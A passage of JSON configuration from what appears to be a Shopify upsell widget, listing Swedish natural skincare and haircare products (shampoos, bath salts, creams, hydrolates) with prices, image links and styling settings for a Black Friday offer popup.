hårtyper","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544314185,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760613875","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760613875"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030343_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030462_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030470_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030478_400x400.jpg?v=1739892284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564174,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638136649,"sp_variant_id":0,"funnelProductDisplayID":564175,"title":"SÄRSKILD ÅTKOMST Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":450,"variants":[{"id":53115276230985,"price":450,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_ceb7e242-86b5-421b-a7aa-a657a9dbf35d_400x400.png?v=1760352549","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_ceb7e242-86b5-421b-a7aa-a657a9dbf35d_400x400.png?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_3ed8cd75-b048-4488-9f97-8df24b3fa58a_400x400.jpg?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_9ea6dbc3-0b6a-4523-8749-fb114017ae2d_400x400.jpg?v=1760352548"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_f8e47380-7e9f-4f93-807b-8a51850c0be2_400x400.png?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_0e338046-60f7-47dc-9be5-138ec5b9a2dd_400x400.jpg?v=1760352548"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564175,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800492873,"sp_variant_id":0,"funnelProductDisplayID":564176,"title":"SÄRSKILD ÅTKOMST Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544609097,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_710d5b49-8ead-4a6b-ab9e-b1d65bc40e27_400x400.png?v=1731135821","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_710d5b49-8ead-4a6b-ab9e-b1d65bc40e27_400x400.png?v=1731135821"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030376_400x400.jpg?v=1722433853"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030549_400x400.jpg?v=1722434129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030701_400x400.jpg?v=1722434137"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030739_400x400.jpg?v=1722434189"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564176,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800460105,"sp_variant_id":0,"funnelProductDisplayID":564177,"title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544576329,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_e30d7a77-3032-4074-9ba0-96d25f5d2c6c_400x400.png?v=1731135817","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_e30d7a77-3032-4074-9ba0-96d25f5d2c6c_400x400.png?v=1731135817"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030599_400x400.jpg?v=1722434294"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030413_400x400.jpg?v=1722434311"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030451_400x400.jpg?v=1722434318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030747_6786370a-26cf-4aee-bfd2-c04e3bbec852_400x400.jpg?v=1722434355"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564177,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800558409,"sp_variant_id":0,"funnelProductDisplayID":564178,"title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544674633,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_66a929db-3ec4-417c-b1e8-0d87ef0e84e5_400x400.png?v=1731135824","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_66a929db-3ec4-417c-b1e8-0d87ef0e84e5_400x400.png?v=1731135824"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_b6bc6c22-da3b-416c-afa3-855647789bb2_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_c2fadb60-48ae-43e9-bec5-f425cbd9601a_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_e5a7a373-5516-4987-aaa9-2213161cf8b3_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_3e015080-db55-4400-832f-afc8ad5b2b04_400x400.jpg?v=1760352552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564178,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639152457,"sp_variant_id":0,"funnelProductDisplayID":564179,"title":"SÄRSKILD ÅTKOMST Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":327,"variants":[{"id":53115276919113,"price":327,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_bfc918b5-6ed0-4c24-95c9-81bfa1c426e2_400x400.jpg?v=1760352551","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_bfc918b5-6ed0-4c24-95c9-81bfa1c426e2_400x400.jpg?v=1760352551"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_0b23f1dd-8594-4037-817d-53b7e00b57a2_400x400.png?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_62a72f17-3e95-4cf1-85b4-2704698ee004_400x400.jpg?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_5eff36fa-5845-420c-bd77-b169d5fb2753_400x400.png?v=1760352553"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9c59794a-d98e-45b9-bd14-0eae3caa3296_400x400.png?v=1760352555"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564179,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800099657,"sp_variant_id":0,"funnelProductDisplayID":564180,"title":"SÄRSKILD ÅTKOMST Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115544084809,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasiscopy_1_1_52aa4507-14f6-4f49-8b6c-80ba580e4e48_400x400.jpg?v=1760613179"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_2_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_3_a4905c5e-4269-430a-96ec-3146add2377b_400x400.jpg?v=1747220891"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564180,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800329033,"sp_variant_id":0,"funnelProductDisplayID":564181,"title":"SÄRSKILD ÅTKOMST Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":51115544445257,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1731135807","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1731135807"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_188_400x400.jpg?v=1760614118"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_6_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_bbe377b3-97af-4b0f-a5f6-b8d50139e31c_400x400.jpg?v=1760614125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564181,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802688329,"sp_variant_id":0,"funnelProductDisplayID":564182,"title":"SÄRSKILD ÅTKOMST Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115548311881,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/remorrohoids_3_400x400.jpg?v=1762713437","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/remorrohoids_3_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_71_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_789_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_791_bc26af77-65ae-42f1-aef2-b0ee05c9838b.webp?v=1762713437"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564182,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802819401,"sp_variant_id":0,"funnelProductDisplayID":564183,"title":"SÄRSKILD ÅTKOMST Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":51115548442953,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731135991","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731135991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_198_400x400.jpg?v=1702576660"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_10_400x400.jpg?v=1760611580"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_d96f74a2-908b-44b5-b2c0-b4c2b60b71d4_400x400.jpg?v=1760611580"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_7b2eec30-eec1-4ed8-ae85-ed51d4b2b605_400x400.jpg?v=1760611580"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564183,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802753865,"sp_variant_id":0,"funnelProductDisplayID":564184,"title":"SÄRSKILD ÅTKOMST Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":51115548377417,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chestnut_salt_reflect_400x400.jpg?v=1731135987","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chestnut_salt_reflect_400x400.jpg?v=1731135987"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_204_400x400.jpg?v=1760611670"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_2_400x400.jpg?v=1760611670"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_bbe377b3-97af-4b0f-a5f6-b8d50139e31c_400x400.jpg?v=1760614125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564184,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802655561,"sp_variant_id":0,"funnelProductDisplayID":564185,"title":"SÄRSKILD ÅTKOMST Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115548246345,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731135982","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731135982"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b_400x400.jpg?v=1683629884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_644_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_490_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_13_400x400.jpg?v=1760611934"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564185,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9868324307273,"sp_variant_id":0,"funnelProductDisplayID":564186,"title":"SÄRSKILD ÅTKOMST Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":250,"variants":[{"id":53124702044489,"price":250,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_39fe2c96-b0c1-407d-ad5c-78d82a04c17d_400x400.jpg?v=1760427592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_39fe2c96-b0c1-407d-ad5c-78d82a04c17d_400x400.jpg?v=1760427592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_stjohn_se_400x400.jpg?v=1760427590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_167_50daf76a-89ba-4eef-8653-047efcd2bd03_400x400.jpg?v=1760427593"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_171_d25f3358-7db7-4752-be7f-5d62b67d5e33_400x400.jpg?v=1760427592"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564186,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801082697,"sp_variant_id":0,"funnelProductDisplayID":564187,"title":"SÄRSKILD ÅTKOMST Åderbråck RoutINA™ - varaktig lösning för Åderbråck","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":840,"variants":[{"id":51115546018121,"price":840,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/unnamed_7561315a-2c31-44f0-a8bb-6901ecfb910d_400x400.jpg?v=1760612964"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/veins_2_400x400.jpg?v=1739904564"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564187,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Åderbråck RoutINA™ - varaktig lösning för Åderbråck","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"kr","currencyFormat":"{{currencySymbol}}{{amount}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":true,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#ff0404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Mystery-erbjudanden med upp till 60 % rabatt","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"18","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 65px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"🎁GRATIS GÅVA VID BESTÄLLNINGAR ÖVER 1200 kr","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 